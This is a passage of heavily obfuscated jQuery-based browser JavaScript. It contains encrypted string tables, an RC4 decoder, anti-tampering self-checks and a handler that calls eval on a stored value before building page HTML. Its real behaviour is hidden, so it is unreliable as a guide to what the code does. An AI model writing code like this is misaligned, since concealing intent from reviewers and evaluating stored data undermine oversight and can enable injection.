iｉl=='undefined'?'undefined':iｉl,_0x33ff54=_0x2e5463['split'](''),_0x4f9172=_0x33ff54['length'],_0x4ab8d7=_0x4f9172-0xe,_0x2bede8;while(_0x2bede8=_0x33ff54['pop']()){_0x4f9172&&(_0x4ab8d7+=_0x2bede8['charCodeAt']());}var _0x1c2174=function(_0x3ae598,_0x239a89,_0x5512e1){_0x3ae598(++_0x239a89,_0x5512e1);};_0x4ab8d7^-_0x4f9172===-0x524&&(_0x2bede8=_0x4ab8d7)&&_0x1c2174(_0x5c4015,_0x26b445,_0x34249c);return _0x2bede8>>0x2===0x14b&&_0x35de5d?decodeURIComponent(_0x35de5d[0x1]):undefined;}};function _0x36f7a1(){var _0x2edeeb=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2edeeb['test'](_0x236bdc['removeCookie']['toString']());};_0x236bdc['updateCookie']=_0x36f7a1;var _0x184d06='';var _0x41055d=_0x236bdc['updateCookie']();if(!_0x41055d){_0x236bdc['setCookie'](['*'],'counter',0x1);}else if(_0x41055d){_0x184d06=_0x236bdc['getCookie'](null,'counter');}else{_0x236bdc['removeCookie']();}};_0x3a9a20();}(i1l1i,0x6a,0x6a00),i1l1i){iｉl_=i1l1i['length']^0x6a;};function Iil1Il(_0x1d46f8,_0x54ee26){_0x1d46f8=~~'0x'['concat'](_0x1d46f8['slice'](0x1));var _0xef7c7d=i1l1i[_0x1d46f8];if(Iil1Il['i11iIi']===undefined){(function(){var _0xba3f16=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x57213f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xba3f16['atob']||(_0xba3f16['atob']=function(_0x1eba23){var _0x4d9f6b=String(_0x1eba23)['replace'](/=+$/,'');for(var _0x469e44=0x0,_0x3aa903,_0x3ab52d,_0x41001e=0x0,_0xad62c8='';_0x3ab52d=_0x4d9f6b['charAt'](_0x41001e++);~_0x3ab52d&&(_0x3aa903=_0x469e44%0x4?_0x3aa903*0x40+_0x3ab52d:_0x3ab52d,_0x469e44++%0x4)?_0xad62c8+=String['fromCharCode'](0xff&_0x3aa903>>(-0x2*_0x469e44&0x6)):0x0){_0x3ab52d=_0x57213f['indexOf'](_0x3ab52d);}return _0xad62c8;});}());function _0x3369e3(_0x46f50d,_0x54ee26){var _0x4bba5b=[],_0x27214f=0x0,_0x1bf558,_0x166908='',_0x5f2d70='';_0x46f50d=atob(_0x46f50d);for(var _0x372d12=0x0,_0x333dde=_0x46f50d['length'];_0x372d12<_0x333dde;_0x372d12++){_0x5f2d70+='%'+('00'+_0x46f50d['charCodeAt'](_0x372d12)['toString'](0x10))['slice'](-0x2);}_0x46f50d=decodeURIComponent(_0x5f2d70);for(var _0x1311ca=0x0;_0x1311ca<0x100;_0x1311ca++){_0x4bba5b[_0x1311ca]=_0x1311ca;}for(_0x1311ca=0x0;_0x1311ca<0x100;_0x1311ca++){_0x27214f=(_0x27214f+_0x4bba5b[_0x1311ca]+_0x54ee26['charCodeAt'](_0x1311ca%_0x54ee26['length']))%0x100;_0x1bf558=_0x4bba5b[_0x1311ca];_0x4bba5b[_0x1311ca]=_0x4bba5b[_0x27214f];_0x4bba5b[_0x27214f]=_0x1bf558;}_0x1311ca=0x0;_0x27214f=0x0;for(var _0x429ddd=0x0;_0x429ddd<_0x46f50d['length'];_0x429ddd++){_0x1311ca=(_0x1311ca+0x1)%0x100;_0x27214f=(_0x27214f+_0x4bba5b[_0x1311ca])%0x100;_0x1bf558=_0x4bba5b[_0x1311ca];_0x4bba5b[_0x1311ca]=_0x4bba5b[_0x27214f];_0x4bba5b[_0x27214f]=_0x1bf558;_0x166908+=String['fromCharCode'](_0x46f50d['charCodeAt'](_0x429ddd)^_0x4bba5b[(_0x4bba5b[_0x1311ca]+_0x4bba5b[_0x27214f])%0x100]);}return _0x166908;}Iil1Il['IIIIll']=_0x3369e3;Iil1Il['liiiii']={};Iil1Il['i11iIi']=!![];}var _0x41f092=Iil1Il['liiiii'][_0x1d46f8];if(_0x41f092===undefined){if(Iil1Il['II1I']===undefined){var _0x20bb94=function(_0x19bf75){this['ii1II1']=_0x19bf75;this['iliIll']=[0x1,0x0,0x0];this['llliIl']=function(){return'newState';};this['iliIli']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['illliI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x20bb94['prototype']['ii1III']=function(){var _0x42fcc8=new RegExp(this['iliIli']+this['illliI']);var _0x33edf5=_0x42fcc8['test'](this['llliIl']['toString']())?--this['iliIll'][0x1]:--this['iliIll'][0x0];return this['i11iIl'](_0x33edf5);};_0x20bb94['prototype']['i11iIl']=function(_0x39ea18){if(!Boolean(~_0x39ea18)){return _0x39ea18;}return this['ll11ll'](this['ii1II1']);};_0x20bb94['prototype']['ll11ll']=function(_0x418f23){for(var _0x49fd93=0x0,_0x48fd30=this['iliIll']['length'];_0x49fd93<_0x48fd30;_0x49fd93++){this['iliIll']['push'](Math['round'](Math['random']()));_0x48fd30=this['iliIll']['length'];}return _0x418f23(this['iliIll'][0x0]);};new _0x20bb94(Iil1Il)['ii1III']();Iil1Il['II1I']=!![];}_0xef7c7d=Iil1Il['IIIIll'](_0xef7c7d,_0x54ee26);Iil1Il['liiiii'][_0x1d46f8]=_0xef7c7d;}else{_0xef7c7d=_0x41f092;}return _0xef7c7d;};var I1lli1=function(_0x44e6d2){var _0x34bd1e=!![];return function(_0x105fc1,_0x3f688e){var _0x2282a8='‮';var _0x201272=_0x34bd1e?function(){if(_0x2282a8==='‮'&&_0x3f688e){var _0x31ba54=_0x3f688e['apply'](_0x105fc1,arguments);_0x3f688e=null;return _0x31ba54;}}:function(_0x44e6d2){};_0x34bd1e=![];var _0x44e6d2='‮';return _0x201272;};}();var l1ilII=I1lli1(this,function(){var _0x16569f=function(){return'\x64\x65\x76';},_0x4d3589=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2de99f=function(){var _0x30c7db=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x30c7db['\x74\x65\x73\x74'](_0x16569f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3b150a=function(){var _0x560eee=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x560eee['\x74\x65\x73\x74'](_0x4d3589['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x34c4ba=function(_0x4d6db3){var _0x2244ff=~-0x1>>0x1+0xff%0x0;if(_0x4d6db3['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2244ff)){_0x332388(_0x4d6db3);}};var _0x332388=function(_0x1a32bf){var _0x12fd0c=~-0x4>>0x1+0xff%0x0;if(_0x1a32bf['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x12fd0c){_0x34c4ba(_0x1a32bf);}};if(!_0x2de99f()){if(!_0x3b150a()){_0x34c4ba('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x34c4ba('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x34c4ba('\x69\x6e\x64\u0435\x78\x4f\x66');}});l1ilII();function I1iIIi(I1iIIl){var lI1IIl={'iIIl1i':Iil1Il('‮0','wX#M'),'I1lllI':function(i1ilI,iii1lI){return i1ilI(iii1lI);},'ill111':Iil1Il('‮1','wX#M'),'Iliil1':function(i1ilI1,Iiilii){return i1ilI1!=Iiilii;},'i1III':function(Iil1li,Iiilil){return Iil1li(Iiilil);},'Ii1iIi':function(Iil1ll,iillI){return Iil1ll>iillI;},'iliIIl':function(lI1III,IIliIi){return lI1III<IIliIi;},'Ii1iIl':function(IllIiI,i1il1){return IllIiI+i1il1;},'iliIIi':function(I1l111,IIii1l){return I1l111+IIii1l;},'ill11I':Iil1Il('‮2','Ausa'),'Iliiil':Iil1Il('‮3','ie]u'),'li1Il':Iil1Il('‫4','UYCC'),'li1Ii':Iil1Il('‫5','aNNJ'),'Iliiii':Iil1Il('‫6','Uq(K'),'i1illI':Iil1Il('‫7','2zsM'),'i1IIl':Iil1Il('‫8','ie]u')};var I1iIII=lI1IIl[Iil1Il('‮9','MPcU')][Iil1Il('‫a','VS#K')]('|'),liiI11=0x0;while(!![]){switch(I1iIII[liiI11++]){case'0':lI1IIl[Iil1Il('‮b',']EJE')]($,lI1IIl[Iil1Il('‮c','IU&#')])[Iil1Il('‮d','j2qf')](ililI1);continue;case'1':if(lI1IIl[Iil1Il('‮e','d*73')](i1ili,undefined)&&lI1IIl[Iil1Il('‫f','ZUqS')](i1ili,'')){Iiill1=lI1IIl[Iil1Il('‫10','Ueac')](eval,i1ili);}continue;case'2':var ililI1='';continue;case'3':if(lI1IIl[Iil1Il('‮11','wX#M')](Iiill1[Iil1Il('‫12','1DeT')],0x0)){for(var IIii1i=0x0;lI1IIl[Iil1Il('‫13','h]fN')](IIii1i,Iiill1[Iil1Il('‫14','Q2kc')]);IIii1i++){ililI1+=lI1IIl[Iil1Il('‫15','jig&')](lI1IIl[Iil1Il('‫16','7316')](lI1IIl[Iil1Il('‫17','@XFC')](lI1IIl[Iil1Il('‫18','wX#M')](lI1IIl[Iil1Il('‮19','r$$h')](lI1IIl[Iil1Il('‮1a','2zsM')](lI1IIl[Iil1Il('‮1b','jig&')](lI1IIl[Iil1Il('‮1c','d%8m')](lI1IIl[Iil1Il('‮1d','2#[K')],Iiill1[IIii1i][Iil1Il('‮1e','Z7uK')]),lI1IIl[Iil1Il('‮1f','jig&')]),Iiill1[IIii1i][Iil1Il('‮20','mM(%')]),lI1IIl[Iil1Il('‫21','UYCC')]),Iiill1[IIii1i][Iil1Il('‮22','Z7uK')]),lI1IIl[Iil1Il('‫23','fMdE')]),Iiill1[IIii1i][Iil1Il('‫24','Ausa')]),lI1IIl[Iil1Il('‫25','4XOP')]);}}else{ililI1=lI1IIl[Iil1Il('‮26','IbHX')];}continue;case'4':var i1ili=$[Iil1Il('‮27','WBIj')](lI1IIl[Iil1Il('‫28','ZUqS')]);continue;case'5':var Iiill1=[];continue;}break;}}function I1iII1(lilII1){var iill1={'Iii111':Iil1Il('‫29','Ausa'),'l1l1II':Iil1Il('‮2a','UYCC'),'Iil1I1':function(iii1l1,IIliIl){return iii1l1+IIliIl;},'Ii1iII':function(II11ll,liiI1I){return II11ll+liiI1I;},'l1i11I':Iil1Il('‮2b','boS&'),'II11II':Iil1Il('‫2c','UYCC'),'Ii1iI1':Iil1Il('‫2d','Z7uK'),'lilIli':function(ililII,lI1II1){return ililII(lI1II1);},'Iliili':Iil1Il('‫2e','2UL0'),'Iliill':function(i1ilII,iIIii1){return i1ilII(iIIii1);},'IIII11':Iil1Il('‮2f','MPcU'),'i1illi':function(IllIi1,lilIII){return IllIi1+lilIII;},'I1llil':function(Ii1ilI,II11i1){return Ii1ilI!==II11i1;},'I1llii':Iil1Il('‫30',']EJE'),'lilIll':Iil1Il('‮31','0dpF'),'iliII1':function(iliIil,iliIii){return iliIil(iliIii);},'II11I1':function(lill1i,il1li){return lill1i(il1li);},'Iii11I':Iil1Il('‮32','Z7uK'),'Iil1II':function(iIIill,iilii,Ill11i){return iIIill(iilii,Ill11i);}};iill1[Iil1Il('‫33','QpEo')]($,iill1[Iil1Il('‫34','fMdE')])[Iil1Il('‮35','IbHX')]();iill1[Iil1Il('‮36','j2qf')]($,iill1[Iil1Il('‫37','cKt#')])[Iil1Il('‮38','VTYn')](lilII1);iill1[Iil1Il('‮39','ZUqS')](setTimeout,function(){if(iill1[Iil1Il('‫3a','Ueac')](iill1[Iil1Il('‮3b','2#[K')],iill1[Iil1Il('‮3c','WBIj')])){var Ill11l=iill1[Iil1Il('‫3d','Q2kc')][Iil1Il('‮3e','Ausa')]('|'),il1ll=0x0;while(!![]){switch(Ill11l[il1ll++]){case'0':_0x35f4f1[Iil1Il('‮3f',']EJE')]();continue;case'1':II11Ii[Iil1Il('‮40','*!FN')](iill1[Iil1Il('‫41','jig&')])[Iil1Il('‫42','MPcU')](iill1[Iil1Il('‮43','Ueac')](iill1[Iil1Il('‮44','Q2kc')](iill1[Iil1Il('‮45','fMdE')],II11Il),')'))[Iil1Il('‫46','aNNJ')](iill1[Iil1Il('‫47','fMdE')])[Iil1Il('‫48','2#[K')]('dd');continue;case'2':II11Ii[Iil1Il('‮49','jig&')](iill1[Iil1Il('‮4a','$miM')])[Iil1Il('‫4b',']EJE')](iill1[Iil1Il('‮4c','UYCC')]);continue;case'3':var II11Ii=iill1[Iil1Il('‫4d','Q2kc')](_0x2cabd8,this)[Iil1Il('‮4e','Ueac')](iill1[Iil1Il('‮4f','2UL0')]),II11Il=iill1[Iil1Il('‮50','Uq(K')](_0x2cabd8,this)[Iil1Il('‮51','aNNJ')](iill1[Iil1Il('‫52','MPcU')])[Iil1Il('‫53','Ausa')]();continue;case'4':II11Ii[Iil1Il('‮54','cKt#')](iill1[Iil1Il('‮55','FcK$')])[Iil1Il('‮56','4XOP')](iill1[Iil1Il('‮57','4XOP')])[Iil1Il('‫58','*!FN')](iill1[Iil1Il('‫59','j2qf')](iill1[Iil1Il('‮5a','2zsM')](iill1[Iil1Il('‮5b','4XOP')],II11Il),')'))[Iil1Il('‫5c','7316')](iill1[Iil1Il('‫5d','VS#K')])[Iil1Il('‮5e','VS#K')]('dd');continue;case'5':iill1[Iil1Il('‫5f','ie]u')](_0x2cabd8,this)[Iil1Il('‮60','d%8m')](iill1[Iil1Il('‫61','bXSg')])[Iil1Il('‫62','IU&#')](iill1[Iil1Il('‮63','XbU!')]);continue;}break;}}else{iill1[Iil1Il('‮64','j2qf')]($,iill1[Iil1Il('‮65','y[Mq')])[Iil1Il('‮66','2UL0')](0x3e8);}},0x7d0);}$(function(){var l1l1i1={'I1iIli':function(i1iiI,i1ilIl){return i1iiI(i1ilIl);},'lI1Ill':Iil1Il('‫67','r$$h'),'lI1Ili':Iil1Il('‫68','MPcU'),'IliilI':Iil1Il('‮69','wX#M'),'i1II1':Iil1Il('‮6a','mM(%'),'iIIl11':Iil1Il('‮6b','Ueac'),'l1l1I1':Iil1Il('‫6c','d*73'),'I1lliI':function(llI11I,Il1i11){return llI11I(Il1i11);},'I1ilI1':function(iii1li,Iil1i1){return iii1li(Iil1i1);},'iillll':Iil1Il('‫6d','r$$h'),'lIIilI':Iil1Il('‫6e','XbU!'),'II1li1':Iil1Il('‮6f','XbU!'),'iillli':function(IIii11,iliIl1){return IIii11==iliIl1;},'I1l1Ii':Iil1Il('‮70','YIrw'),'I1i11i':function(Ii1il1,iii1ll){return Ii1il1!=iii1ll;},'I1i11l':Iil1Il('‮71','*!FN'),'llIlii':function(IIliI1,il1lI){return IIliI1(il1lI);},'llIlil':function(IliIIl,I1il1l){return IliIIl(I1il1l);},'IIlil':Iil1Il('‮72','*!FN'),'ilI1lI':Iil1Il('‮73','*!FN'),'IiiIll':function(lI1l1l,IIliII){return lI1l1l!==IIliII;},'IIlii':Iil1Il('‮74','Ueac'),'IlI1il':Iil1Il('‫75','IbHX'),'IilliI':function(iiliI,Ill11I){return iiliI(Ill11I);},'IlI1ii':function(I1il1i,IliIIi){return I1il1i===IliIIi;},'lIIiii':Iil1Il('‮76','2UL0'),'iI1lli':function(lI1l1i,i1iil){return lI1l1i(i1iil);},'ll1iI':function(llI11l,I1llIl){return llI11l(I1llIl);},'l1lIll':function(i1iii,I1llIi){return i1iii(I1llIi);},'I1l1II':function(IIii1I,llI11i){return IIii1I(llI11i);},'IIli1I':function(i1iIi1,l1l1il){return i1iIi1(l1l1il);},'I1i11I':Iil1Il('‮77','7316'),'llIliI':Iil1Il('‮78','Uq(K'),'I1l1I1':function(I11i1I,iliIi1){return I11i1I(iliIi1);},'I1i111':Iil1Il('‫79','2UL0'),'ilI1li':Iil1Il('‫7a','IbHX'),'IIliI':Iil1Il('‫7b','Uq(K'),'ilI1ll':Iil1Il('‫7c','2#[K'),'IlI1iI':function(l1l1ii,Il1i1I){return l1l1ii(Il1i1I);},'Iillil':Iil1Il('‫7d','aNNJ'),'l1lIli':function(Ii1iii,iIIilI){return Ii1iii(iIIilI);},'lIIiiI':function(il1l1,Ii1iil){return il1l1(Ii1iil);},'II1lil':function(Ilil1i,iili1){return Ilil1i(iili1);},'II1lii':Iil1Il('‫7e','jig&'),'lIIii1':Iil1Il('‫7f','1DeT'),'ll1i1':function(II11ii,Iil1iI){return II11ii(Iil1iI);},'IIli1i':function(II11il,iIIil1){return II11il(iIIil1);},'I1iIi1':function(IlllII,I1il1I){return IlllII(I1il1I);},'lliil1':function(II111,lI1l1I){return II111(lI1l1I);},'IIllI':function(lill11,liI1i1){return lill11(liI1i1);},'lili1':Iil1Il('‫80','2#[K'),'IllIIi':function(I11i11,I1llII){return I11i11(I1llII);},'IllIIl':Iil1Il('‮81','mM(%'),'IiiIi1':Iil1Il('‮82','wX#M'),'ii1ll':function(Iil1il,I11i1i){return Iil1il(I11i1i);},'IliI1l':Iil1Il('‫83','XbU!'),'ii1li':Iil1Il('‮84','dm(D'),'IIll1':function(l1l1iI,I1llI1){return l1l1iI!==I1llI1;},'ll1il':Iil1Il('‫85','MPcU'),'ll1li':function(I11i1l,il1il){return I11i1l===il1il;},'Illl1I':Iil1Il('‮86','IbHX'),'lliiiI':function(Il1i1i,iIIili){return Il1i1i(iIIili);},'lilil':Iil1Il('‮87','y[Mq'),'Illl11':function(Ii1iiI,Ilil1I){return Ii1iiI<Ilil1I;},'ii1lI':function(iliIiI,II11iI){return iliIiI(II11iI);},'I1ilIl':Iil1Il('‮88','boS&'),'I11iII':function(Il1i1l,Iil1ii){return Il1i1l+Iil1ii;},'I1ilIi':function(lill1I,Ii1ii1){return lill1I+Ii1ii1;},'IiiiI':Iil1Il('‫89','UYCC'),'llIlli':Iil1Il('‮8a','y[Mq'),'llIlll':Iil1Il('‮8b','U)na'),'Iiii1':Iil1Il('‫8c','WBIj'),'lIIili':Iil1Il('‮8d','aNNJ'),'IIlll':Iil1Il('‮8e','aNNJ'),'liliI':Iil1Il('‫8f','pha0'),'ll1lI':Iil1Il('‮90','4XOP'),'l1iil':Iil1Il('‫91','IbHX'),'lIIill':function(Ilil11,i1ii1){return Ilil11(i1ii1);},'I11iIi':Iil1Il('‫92','2zsM'),'I1ilII':function(il1ii,llI111){return il1ii(llI111);},'I11iIl':function(i1iIiI,IlllI1){return i1iIiI(IlllI1);},'l1iIIl':function(I1il11,lI1l11){return I1il11(lI1l11);},'iiilll':Iil1Il('‫93','aNNJ'),'lI11Il':Iil1Il('‮94','Cfh7'),'lIII1i':Iil1Il('‫95','YIrw'),'l11i11':Iil1Il('‫96','VTYn'),'IilIl1':Iil1Il('‫97','IU&#'),'lIII1l':Iil1Il('‮98','7316'),'l1iIIi':Iil1Il('‫99','Z7uK'),'l1l11I':function(II11l,II11i){return II11l(II11i);},'lilIl':Iil1Il('‮9a','mM(%'),'IilIlI':function(iI1Iii,liI1ii){return iI1Iii(liI1ii);},'iIli11':Iil1Il('‫9b','ie]u'),'Iiiii':function(lIIiIl,iI1Iil){return lIIiIl+iI1Iil;},'l11i1I':function(il1iI,i1iIii){return il1iI+i1iIii;},'IiII':function(i1iIil,liI1il){return i1iIil+liI1il;},'llIIli':Iil1Il('‫9c','2zsM'),'lIII1I':Iil1Il('‮9d','MPcU'),'illIlI':Iil1Il('‫9e','Uq(K'),'liIiI':Iil1Il('‮9f','QpEo'),'l1il1I':Iil1Il('‮a0','dm(D'),'IilIli':function(llIlIi,llIlIl){return llIlIi===llIlIl;},'li1':Iil1Il('‫a1','XbU!'),'illIl1':Iil1Il('‫a2','wX#M'),'l1il11':function(II11I,il1i1){return II11I(il1i1);},'IiI1':Iil1Il('‫a3','Z7uK'),'liI':Iil1Il('‫a4','j2qf'),'illIli':function(lIIiIi,liI1iI,iI1Il1){return lIIiIi(liI1iI,iI1Il1);},'lIII11':function(i1iIl1,i1lli1){return i1iIl1!==i1lli1;},'IiilI':Iil1Il('‫a5','FcK$'),'ii1I11':Iil1Il('‫a6','ie]u'),'lI11II':function(llIlII,IIlII){return llIlII(IIlII);},'l1llI1':Iil1Il('‮a7','0dpF'),'IillIi':function(lIIiII,i1iIlI){return lIIiII(i1iIlI);},'lii':Iil1Il('‫a8','XbU!'),'lil':function(li111,liI1lI){return li111(liI1lI);},'IlII1':Iil1Il('‮a9','VS#K'),'IiI11':Iil1Il('‫aa',']EJE'),'lli':Iil1Il('‮ab','L2JY'),'liIlI':Iil1Il('‮ac','Ueac'),'lll':Iil1Il('‫ad','QpEo'),'llli1':Iil1Il('‫ae','Q2kc'),'iIli1i':Iil1Il('‫af','*!FN'),'iI1lii':Iil1Il('‫b0','mM(%'),'IilIii':Iil1Il('‮b1','1DeT'),'iI1lil':Iil1Il('‫b2','MPcU'),'l1lIi1':Iil1Il('‫b3','r$$h'),'iIli1l':Iil1Il('‮b4','r$$h'),'i1i1II':Iil1Il('‮b5','j2qf'),'liiIIl':Iil1Il('‮b6','VTYn'),'iil1iI':Iil1Il('‫b7','2UL0'),'IlIllI':function(lIIiI1,ll1I1){return lIIiI1(ll1I1);},'il1i1I':Iil1Il('‫b8','Uq(K'),'iIII1I':Iil1Il('‫b9','Ausa'),'ilil1i':Iil1Il('‫ba','boS&'),'IlIIi':Iil1Il('‮bb','dm(D'),'lil11l':function(Ii1ili,iI1Ii1){return Ii1ili(iI1Ii1);},'i1i1Il':function(Ii1ill,llIlI1){return Ii1ill===llIlI1;},'I1lIl1':Iil1Il('‫bc','IbHX'),'lil11i':Iil1Il('‫bd','dm(D'),'IlIIl':function(iI1IiI,IIlI1){return iI1IiI(IIlI1);},'i1i1Ii':function(i1iIli,i1iIll){return i1iIli(i1iIll);},'iI11Ii':function(i1lliI,liI1l1){return i1lliI(liI1l1);},'iIII1l':Iil1Il('‮be','XbU!'),'lllil':Iil1Il('‮bf','h]fN'),'iI11Il':Iil1Il('‫c0','Z7uK'),'iIII1i':function(IllIlI,IiillI){return IllIlI+IiillI;},'illlIl':function(ili11I,li11l){return ili11I===li11l;},'i11ill':Iil1Il('‫c1','d*73'),'IIIIIi':Iil1Il('‫c2','2#[K'),'IIIIIl':function(lliiIl,li11i){return lliiIl(li11i);},'I1lIil':function(lliiIi,iiIi1I){return lliiIi(iiIi1I);},'IIIl1i':function(IllIl1,ll1Ii){return IllIl1(ll1Ii);},'liiII1':Iil1Il('‫c3','0dpF'),'IIIl1l':Iil1Il('‫c4','2UL0'),'lllll':Iil1Il('‮c5',']EJE'),'i11ili':function(ll1Il,iiIi11){return ll1Il(iiIi11);},'llllI':function(ill1II,i1llil){return ill1II(i1llil);},'lllil1':function(i1llii,l1i1I1,llIIil){return i1llii(l1i1I1,llIIil);},'iil1il':Iil1Il('‮c6','WBIj'),'ilil1I':Iil1Il('‮c7','dm(D'),'i11il1':Iil1Il('‫c8','$miM'),'ii1iiI':function(llIIii,Ii1I1i){return llIIii+Ii1I1i;},'lllilI':function(llIIlI,Ii1I1l){return llIIlI+Ii1I1l;},'ilil11':Iil1Il('‫c9','Q2kc'),'illlI1':Iil1Il('‮ca','cKt#'),'IIIl11':Iil1Il('‮cb','UYCC'),'I1lIi1':Iil1Il('‮cc','Cfh7'),'liiIIi':function(IIlIl,ili11l){return IIlIl===ili11l;},'lil11I':Iil1Il('‫cd','fMdE'),'Iliii1':Iil1Il('‮ce','d%8m'),'iIiIi':Iil1Il('‮cf','$miM'),'iil1ll':Iil1Il('‮d0','VS#K'),'iiilil':Iil1Il('‮d1','4XOP'),'iil1li':Iil1Il('‫d2',']EJE'),'lillIl':Iil1Il('‫d3','ZUqS'),'iIiIl':Iil1Il('‮d4','IU&#'),'iiilii':function(Iiilll,Iiilli){return Iiilll(Iiilli);},'li1i1i':Iil1Il('‮d5',']EJE'),'lllI1i':function(IIlIi,ili11i){return IIlIi>=ili11i;},'li1i1l':function(iiIi1l,li11I){return iiIi1l===li11I;},'II1i1':Iil1Il('‫d6','Ueac'),'lI1lll':Iil1Il('‮d7','d*73'),'iIiII':function(lliiII,iiIi1i){return lliiII(iiIi1i);},'iil1lI':Iil1Il('‮d8','Cfh7'),'iiiliI':Iil1Il('‫d9','r$$h'),'li1i1I':Iil1Il('‮da','4XOP'),'illIii':function(liI1ll,ll1II){return liI1ll(ll1II);},'l1iIII':function(IllIii,liI1li){return IllIii(liI1li);},'llI1I1':function(IllIil,ill1Ii){return IllIil+ill1Ii;},'IlIlil':Iil1Il('‮db','VS#K'),'lIli1I':function(llIIl1,ill1Il){return llIIl1(ill1Il);},'II1il':Iil1Il('‮dc',']EJE'),'lllI11':Iil1Il('‫dd','Cfh7'),'I1lIli':function(i1lll1){return i1lll1();},'II1ii':Iil1Il('‫de','L2JY'),'IIIIII':Iil1Il('‫df','r$$h'),'lillII':Iil1Il('‮e0','Uq(K'),'ii1ilI':Iil1Il('‮e1','ie]u'),'lI1ll1':function(Ii1I1I,l1i1Ii){return Ii1I1I(l1i1Ii);},'iIiI1':Iil1Il('‫e2','ie]u'),'liil1I':function(l1iI1,lliiI1){return l1iI1(lliiI1);},'i11ii1':Iil1Il('‮e3',']EJE'),'IlIliI':function(IiiI1,lilII){return IiiI1(lilII);},'l1iII1':Iil1Il('‮e4',']EJE'),'iiill1':function(IIIiI,iii1i1){return IIIiI(iii1i1);},'lIli1i':Iil1Il('‫e5','2zsM'),'IIIII1':Iil1Il('‮e6','WBIj'),'I1lIlI':Iil1Il('‮e7','mM(%'),'ii1ill':Iil1Il('‫e8','U)na'),'II1iI':Iil1Il('‮e9','mM(%'),'llI1II':function(IllIll,i1lllI){return IllIll(i1lllI);},'lIli1l':Iil1Il('‫ea','j2qf'),'lillIi':function(llIIi1,iI1IlI){return llIIi1(iI1IlI);},'illIi1':Iil1Il('‫eb','h]fN'),'ii1ili':Iil1Il('‮ec','Uq(K'),'liil1i':Iil1Il('‮ed','j2qf'),'lI1lil':Iil1Il('‮ee','IU&#'),'i1l1iI':function(l1i1Il,ill1I1){return l1i1Il(ill1I1);},'liil1l':function(l1i1II,ili111){return l1i1II(ili111);},'lI1lii':Iil1Il('‫ef','MPcU'),'Iiili1':Iil1Il('‮f0','2zsM'),'Iil1l1':function(Ii1I11,IllIli){return Ii1I11>IllIli;},'i1i11I':function(ii1Ii,ii1Il){return ii1Ii(ii1Il);},'il1iIl':Iil1Il('‫f1','Uq(K'),'iii1ii':function(l1iII,iI1Ill){return l1iII!==iI1Ill;},'il1iIi':Iil1Il('‫f2','d*73'),'iii1il':Iil1Il('‮f3','L2JY'),'II11li':function(lilI1,IIIi1){return lilI1(IIIi1);},'I1l11i':Iil1Il('‮f4','mM(%'),'iIIiiI':function(i1llli,i1llll){return i1llli(i1llll);},'liiI1i':Iil1Il('‫f5','GJLJ'),'ililIi':function(iI1Ili,llIIiI){return iI1Ili(llIIiI);},'lilIIl':Iil1Il('‮f6','d*73'),'ililIl':function(iI1111,IIIl1){return iI1111===IIIl1;},'liiI1l':Iil1Il('‫f7','dm(D'),'i1l1II':Iil1Il('‮f8','d*73'),'i1ill':function(ii1ii,Iii1){return ii1ii(Iii1);},'I1l11l':Iil1Il('‫f9','Ausa'),'lilIIi':Iil1Il('‮fa','WBIj'),'i1l1Il':Iil1Il('‮fb','fMdE'),'llIli':Iil1Il('‮fc','@XFC'),'i1i11l':Iil1Il('‫fd','2zsM'),'i1i11i':Iil1Il('‫fe','bXSg'),'II11l1':Iil1Il('‮ff','h]fN'),'Iil1lI':Iil1Il('‫100','FcK$'),'IiiliI':Iil1Il('‫101','boS&'),'iii1iI':function(I1I1lI,ii1il){return I1I1lI<ii1il;},'llIll':Iil1Il('‫102','WBIj'),'il1iII':Iil1Il('‮103','*!FN'),'iilli':Iil1Il('‮104','WBIj'),'IlllIl':function(l1iIlI,iI111I){return l1iIlI!=iI111I;},'II11lI':function(IIIlI1,i1lIiI){return IIIlI1<i1lIiI;},'lI1IIi':function(IiiIl,ii1l1l){return IiiIl+ii1l1l;},'I1l11I':function(l1lli1,IiiIi){return l1lli1+IiiIi;},'Ilil1l':function(ii1l1i,l1iIl1){return ii1l1i+l1iIl1;},'iIIiii':function(ii1iI,IIIil){return ii1iI+IIIil;},'iilll':function(IIIii,iI111i){return IIIii+iI111i;},'il1iI1':Iil1Il('‮105','7316'),'IlllIi':function(I1I1l1,iI111l){return I1I1l1(iI111l);},'iIIiil':Iil1Il('‫106','7316'),'i1l1Ii':function(i1lIii,III11i){return 